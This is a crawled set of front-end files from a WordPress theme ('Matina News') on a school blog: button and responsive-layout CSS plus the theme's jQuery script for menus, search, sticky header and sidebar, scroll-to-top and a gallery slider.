  background: -moz-linear-gradient(center bottom, #298fba 0%, #41a9d5 100%);
  background: -o-linear-gradient(#41a9d5, #298fba);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#41a9d5', endColorstr='#298fba', GradientType=0);
  border: 1px solid;
  border-color: #2685ad #247fa5 #227598 #247fa5;
  color: #ffffff !important;
  -webkit-border-radius: 0.25em;
  -moz-border-radius: 0.25em;
  border-radius: 0.25em;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-button-atom-768df3c4706f .ow-button-base a:active,
.so-widget-sow-button-atom-768df3c4706f .ow-button-base a:hover {
  color: #ffffff !important;
}
.so-widget-sow-button-atom-768df3c4706f .ow-button-base a.ow-button-hover:hover {
  background: #49add7;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #2b95c2), color-stop(1, #49add7));
  background: -ms-linear-gradient(bottom, #2b95c2, #49add7);
  background: -moz-linear-gradient(center bottom, #2b95c2 0%, #49add7 100%);
  background: -o-linear-gradient(#49add7, #2b95c2);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#49add7', endColorstr='#2b95c2', GradientType=0);
  border-color: #52b1d9 #49add7 #3da7d4 #49add7;
}

--- FILE ---
content_type: text/css
request_url: http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3
body_size: 2745
content:
/**
 * Css for responsive design
 *
 * @package Matina News
 */


/*--------------------------------------------------------------
## Responsive Box layout & Banner Section
--------------------------------------------------------------*/
@media(max-width:1400px) {
  .site--boxed-layout #page {
    max-width: 1160px;
  }

  .site--boxed-layout .mt-container {
    width: 94%;
  }
}

@media(max-width:1200px) {
  .site--boxed-layout #page {
    max-width: 100%;
  }
}

@media(min-width:1600px) {

  .mt-container {
    width: 1400px;
    margin: 0 auto;
  }

  .banner-layout-four .mt-container {
    margin: 0 auto;
  }
}

@media(max-width:1400px) {
  .mt-container {
    width: 100% !important;
    padding: 0 50px;
  }
}

@media(max-width:1200px) {
  .mt-container {
    width: 100% !important;
    padding: 0 20px;
  }
}

/* Archive section */
@media(max-width:991px) {
  .archive--layout-one article.post {
    width: 97%;
  }

  .no-results.not-found {
    margin-bottom: 30px;
  }
}

@media(max-width:767px) {
  .archive--layout-default article.post {
    width: 97%;
  }

  .archive--layout-one .post-content-wrapper {
    padding: 15px 0;
  }

}

/* Header Section */
@media(max-width:991px) {
  #mt-topbar .topbar-elements-wrapper {
    font-size: 12px;
  }

  #mt-topbar #topbar-menu li a {
    font-size: 12px;
  }

  #mt-topbar #top-navigation .menu-toggle {
    display: none;
  }

  .mt-topbar-wrapper.layout-1 .top-date-wrap {
    margin: 0 15px;
  }

  .is-sticky #masthead.header--layout-default .social-search-wrapper {
    display: none;
  }

  .header--layout-default .header-social-wrapper {
    float: left;
  }

  .social-label {
    display: none;
  }

  .header--layout-default .social-search-wrapper {
    width: 100%;
    display: block;
  }

  .header--layout-default .header-search-wrapper {
    float: right;
    display: block;
  }

  .header--layout-one {
    margin-bottom: 20px;
  }

  .header--layout-one .header-search-wrapper {
    display: block;
  }

  .header--layout-default .main-navigation {
    width: auto;
  }

  .header--layout-default .header-logo-menu-wrapper {
    justify-content: space-between;
    width: 100%;
  }

  .header--layout-one .header-elements-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }

  .header--layout-one .header-elements-wrapper .header-logo-wrapper,
  .header--layout-one .header-elements-wrapper .header-menu-icons-wrapper,
  #header-sticky-sticky-wrapper {
    width: 100%;
  }

  #masthead.header--layout-one .mt-container {
    width: 100% !important;
    margin: 0;
  }

  #masthead.header--layout-default .site-branding {
    float: none;
    text-align: center;
  }

}

@media(max-width:767px) {
  #mt-topbar .topbar-elements-wrapper {
    flex-wrap: wrap;
    justify-content: center;
  }

  #mt-topbar #top-navigation {
    width: 100%;
    text-align: center;
  }

  .site-branding a .custom-logo,
  .header--layout-one .site-branding a .custom-logo {
    height: 70px;
  }

  .header--layout-one {
    margin-bottom: 10px;
  }
}

/* Single Page */

@media(max-width:991px) {

  .single-post .comments-area .comment-form .comment-form-author,
  .single-post .comments-area .comment-form .comment-form-email,
  .single-post .comments-area .comment-form .comment-form-url {
    width: 100%;
  }

  .entry-author-box.author-box--layout-default .post-author-info {
    width: 70%;
  }

  .related-posts-wrapper.column-3 .related-post {
    width: 48%;
  }

  .related-posts--layout-default .related-post .post-content-wrapper {
    background: rgba(0, 0, 0, 0.2);
    opacity: 1;
  }

  .related-posts--layout-default .related-post .post-content-wrapper .related-post-title a {
    color: #fff;
  }

  .single--layout-three .image-content-wrapper .entry-header {
    width: 100%;
  }
}

@media(max-width:767px) {
  .single-post-navigation .nav-links a span.post-title {
    font-size: 18px;
  }

  .related-posts-wrapper.column-3 .related-post {
    width: 98%;
  }

  .single-post .entry-thumbnail .post-thumb {
    height: 350px;
  }

  .single-post article.post .entry-title {
    font-size: 24px;
  }

  .entry-author-box .article-author-avatar {
    margin-right: 0;
  }

  .entry-author-box {
    justify-content: center;
    text-align: center;
  }

  .entry-author-box.author-box--layout-default .post-author-info {
    width: 100%;
  }
}

/* Responsive menu toggle */
@media(max-width:991px) {
  #masthead .primary-menu-wrap {
    position: fixed;
    top: 0;
    right: -300px;
    width: 400px;
    opacity: 0;
    visibility: hidden;
    box-shadow: 0 3px 12px rgba(0, 0, 0, 0.1);
    height: 100%;
    z-index: 9999;
    padding: 70px 30px;
    background: #fff;
    transition: 0.5s;
    height: 100%;
    overflow: scroll;
  }

  .logged-in #masthead .primary-menu-wrap {
    padding-top: 80px;
  }

  .logged-in .main-menu-close {
    top: 50px;
  }

  #masthead .primary-menu-wrap.menu-active {
    right: 0;
    opacity: 1;
    visibility: visible;
  }

  #masthead .primary-menu-wrap.menu-active #primary-menu,
  #masthead .primary-menu-wrap.menu-active #primary-menu>ul {
    display: block;
  }

  .main-menu-close {
    display: block;
  }

  #masthead .primary-menu-wrap.menu-active #primary-menu li {
    display: block;
    text-align: center;
    border-bottom: 2px dotted #ccc;
    margin: 0;
  }

  #masthead .primary-menu-wrap.menu-active #primary-menu li:last-of-type {
    border-bottom: none;
  }

  #masthead .primary-menu-wrap.menu-active #primary-menu li a {
    padding: 10px 0;
    display: block;
    font-weight: 400;
    z-index: ;
  }

  .main-navigation li {
    padding: 0;
  }

  .main-menu-close {
    display: block;
    font-size: 28px;
    position: absolute;
    top: 10px;
    right: 20px;
    cursor: pointer;
  }

  #site-navigation #primary-menu li.menu-item-has-children a:after,
  #site-navigation ul li.menu-item-has-children>a::after,
  #site-navigation ul li.page_item_has_children>a::after {
    display: none;
  }

  #masthead #primary-menu li .sub-toggle {
    position: absolute;
    right: 0;
    top: 10px;
    padding: 0 10px !important;
    background: #eee !important;
    color: #555 !important;

  }

  #masthead #site-navigation .menu-item-description {
    display: none;
  }

  #site-navigation #primary-menu li {
    position: relative;
  }

  #site-navigation #primary-menu li .sub-menu,
  #site-navigation #primary-menu li .children {
    box-shadow: none;
    position: static;
    transition: none;
    min-width: auto;
    width: 100%;
    float: none;
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }

  #masthead #site-navigation #primary-menu li .sub-menu li,
  #masthead #site-navigation #primary-menu li .children li {
    border-bottom: none;
    padding: 3px;
  }

  #masthead #site-navigation #primary-menu li .sub-menu li a,
  #masthead #site-navigation #primary-menu li .children li a {
    border-top: none;
    font-weight: 400;
  }

  #site-navigation #primary-menu li .sub-menu li:hover,
  #site-navigation #primary-menu li .children li:hover,
  #site-navigation #primary-menu li .sub-menu li.focus,
  #site-navigation #primary-menu li .children li.focus,
  #site-navigation ul li .sub-menu li,
  #site-navigation ul li .children li {
    border: none;
  }

  .search--drop-down .search-form-wrap {
    position: fixed;
    bottom: 0;
    top: auto !important;
    width: 100%;
    left: 0;
    padding: 20px 0 20px;
  }

  .search--drop-down .search-form-wrap .search-close {
    right: 10px;
    width: 24px;
    line-height: 23px;
  }

  #masthead.header--layout-one .is-sticky #header-sticky::before,
  #masthead.header--layout-one .is-sticky #header-sticky::after {
    display: none;
  }
}

@media(max-width:767px) {
  #masthead .primary-menu-wrap {
    width: 300px;
    padding: 50px 30px;
  }
}

@media(max-width:600px) {

  .is-sticky #masthead.header--layout-default,
  #masthead.header--layout-one .is-sticky #header-sticky {
    top: 0 !important;
  }
}

/* 404 Error Page */
@media(max-width:1200px) {
  .error404 .error-404 .page-content .search-form .search-field {
    width: auto;
  }
}

@media(max-width:767px) {
  .error--layout-default .error-404 {
    padding: 0 15px 50px 15px;
  }

  .error--layout-default .error-404 .page-caption {
    font-size: 130px;
  }

  .error404 .error-404 .page-content .search-form .search-field {
    width: auto;
  }

  .error--layout-one .error-404 {
    padding: 40px 0;
  }

  .error--layout-one .error-404 .page-caption {
    font-size: 130px;
  }

  .error--layout-one .error-404 .page-header {
    top: 35%;
  }

  .error--layout-one .error-404 .page-header h1 {
    font-size: 24px;
  }

}

/* Footer Section */
@media(max-width:1400px) {
  #colophon .footer-widget--four-columns .footer-widget-wrapper .footer-widget {
    padding: 0;
  }
}

@media(max-width:1200px) {
  #colophon .footer-widget--four-columns .footer-widget-wrapper .footer-widget {
    width: 31.33%;
  }
}

@media(max-width:991px) {
  #colophon .footer-bottom-wrapper {
    flex-direction: column;
  }

  #colophon #bottom-area .site-info {
    margin-bottom: 15px;
    width: 100%;
  }

  #colophon #bottom-area .footer-navigation {
    margin-bottom: 15px;
  }

  #colophon .widget-area .footer-widget-wrapper .footer-widget {
    width: 48%;
    padding: 0 15px;
  }

  #colophon .widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-thumb {
    width: 15%;
  }

  .widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap {
    width: 85%;
  }

  #colophon .footer-widget .widget {
    margin-bottom: 20px;
  }

  .footer--layout-default .footer-bottom-wrapper .site-info,
  .footer--layout-default .footer-bottom-wrapper .footer-navigation,
  .footer--layout-default .footer-bottom-wrapper .footer-social-icons {
    width: 100%;
    text-align: center;
    float: none;
  }

  .footer--layout-default .footer-bottom-wrapper .matina-news-social-icons-wrapper {
    justify-content: center;
  }
}

@media(max-width:767px) {
  #colophon .widget-area .footer-widget-wrapper .footer-widget {
    width: 100%;
    padding: 0 30px;
    margin: 0;
  }

  #colophon .widget-area .footer-widget-wrapper{
    margin: 0;
  }

  #colophon .footer-bottom-wrapper {
    font-size: 14px;
  }

  #colophon .footer-navigation ul {
    text-align: center;
  }

  #colophon .footer-navigation #footer-menu li {
    padding: 5px 10px;
  }

  #colophon .widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-thumb {
    width: 25%;
  }

  .widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap {
    width: 75%;
  }

}

/* Widget Area */
@media(max-width:991px) {

  .right-sidebar #primary,
  .right-sidebar #secondary,
  .left-sidebar #primary,
  .left-sidebar #secondary {
    width: 100% !important;
  }

  .no-sidebar-center #primary {
    width: 100% !important;
  }
}

--- FILE ---
content_type: text/javascript
request_url: http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3
body_size: 2120
content:
/**
 * custom script for frontend.
 *
 * @package Matina News
 */

jQuery(document).ready(function($){

    "use-strict";

    var sidebarSticky   = MT_JSObject.sidebar_sticky;
    var headerSticky    = MT_JSObject.header_sticky;

    // define rtl value
    var rtlValue = $("body").hasClass("rtl");

    /**
     * Preloader
     */
    if( $('#preloader-background').length > 0 ) {
        setTimeout(function(){$('#preloader-background').hide();}, 600);
    }

    /**
     * Header search form toggle
     */
    $('.header-search-wrapper .search-icon').click(function() {
        $('.search-form-wrap').toggleClass('active-search');
        var element = document.querySelector( '.search-form-wrap.active-search' );
        if( element ) {
            $(document).on('keydown', function(e) {
                var focusable = element.querySelectorAll( 'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');
                var firstFocusable = focusable[0];
                var lastFocusable = focusable[focusable.length - 1];
                matina_news_focus_trap( firstFocusable, lastFocusable, e );
            })
        }
    });

    $('.search-form-wrap .search-close').click(function() {
        $('.search-form-wrap').toggleClass('active-search');
        var focusElement = $( this ).data( 'focus' );
        $( focusElement ).focus();
    });

    /**
     * masthead menu toggle
     */
    $( '#masthead .menu-toggle' ).click(function(){
        $('#masthead .primary-menu-wrap').toggleClass('menu-active'); 
        var element = document.querySelector( '.primary-menu-wrap.menu-active' );
        if( element ) {
            $(document).on('keydown', function(e) {
                var focusable = element.querySelectorAll( 'input, a, button' );
                focusable = Array.prototype.slice.call( focusable );
                focusable = focusable.filter( function( focusableelement ) {
                    return null !== focusableelement.offsetParent;
                } );
                var firstFocusable = focusable[0];
                var lastFocusable = focusable[focusable.length - 1];
                matina_news_focus_trap( firstFocusable, lastFocusable, e );
            })
        }
    });
    
    $('.main-menu-close').click(function() {
        $('#masthead .primary-menu-wrap').removeClass('menu-active');
        var focusElement = $( this ).data( 'focus' );
        $( focusElement ).focus();
    });

    /**
     * Focus trap in popup.
     */
    var KEYCODE_TAB = 9;
    function matina_news_focus_trap( firstFocusable, lastFocusable, e ) {
        if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
            if ( e.shiftKey ) /* shift + tab */ {
                if (document.activeElement === firstFocusable) {
                    lastFocusable.focus();
                    e.preventDefault();
                }
            } else /* tab */ {
                if ( document.activeElement === lastFocusable ) {
                    firstFocusable.focus();
                    e.preventDefault();
                }
            }
        }
    }

    /**
     * Close popups on escape key.
     */
    $( document ).on( 'keydown', function( event ) {
        if ( event.keyCode === 27 ) {
            event.preventDefault();
            $( '.primary-menu-wrap' ).removeClass( 'menu-active' );
            $( '.search-form-wrap' ).removeClass( 'active-search' );
        }
    })

    /**
     * Primary menu sub-toggle
     */
    $('<a class="sub-toggle" href="javascript:void(0);"><i class="fa fa-angle-down"></i></a>').insertAfter('#site-navigation .menu-item-has-children>a, #site-navigation .page_item_has_children>a');

    $('body').on( 'click', '#site-navigation .sub-toggle', function() {
        $(this).parent('.menu-item-has-children').children('ul.sub-menu').first().slideToggle();
        $(this).parent('.page_item_has_children').children('ul.children').first().slideToggle();
        $(this).children('.fa').first().toggleClass('fa-angle-right').toggleClass('fa-angle-down');
    });

    /**
     * Masonry Layout in archive.
     */
    var grid = document.querySelector('.archive-style--masonry .mt-archive-posts-wrapper'),
    masonry;

    if (
        grid &&
        typeof Masonry !== undefined &&
        typeof imagesLoaded !== undefined
    ) {
        imagesLoaded( grid, function( instance ) {
            masonry = new Masonry( grid, {
                itemSelector: 'article'
            } );
        } );
    }

    /**
     * Scroll To Top
     */
    $(window).scroll(function() {
        if ($(this).scrollTop() > 1000){
            $('#matina-news-scroll-to-top').fadeIn('slow');
        } else {
            $('#matina-news-scroll-to-top').fadeOut('slow');
        }
    });
    $('#matina-news-scroll-to-top').click(function(){
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });
    
    /**
     * Sidebar sticky
     */
    if('true' === sidebarSticky){
        $('#primary, #secondary').theiaStickySidebar({
            additionalMarginTop: 30
        });
    }

    /**
     * Header sticky
     */
    if ( 'true' === headerSticky ) {
        var windowWidth = $(window).width();
        if( windowWidth > 600 ) {
            var wpAdminBar = $('#wpadminbar');
            if (wpAdminBar.length) {
                $("#masthead.header--layout-default #header-sticky,.header--layout-one #header-sticky").sticky({topSpacing:wpAdminBar.height()});
            } else {
                $("#masthead.header--layout-default #header-sticky,.header--layout-one #header-sticky").sticky({topSpacing:0});
            }
        }
    }

    /**
     * gallery post format 
     */
    $( '.mt-gallery-slider' ).lightSlider({
        item: 1,
        pager: false,
        loop: true,
        enableTouch: false,
        enableDrag: false,
        rtl: rtlValue,
        prevHtml: '<i class="fas fa-arrow-left"></i>',
        nextHtml: '<i class="fas fa-arrow-right"></i>',
        responsive: [
            {
                breakpoint: 991,
                settings: {
                    item: 1,
                    slideMove: 1,
                    slideMargin: 10,
                }
            },
            {
                breakpoint: 767,
                settings: {
                    item: 1,
                    slideMove: 1,
                }
            }
        ]
    });

});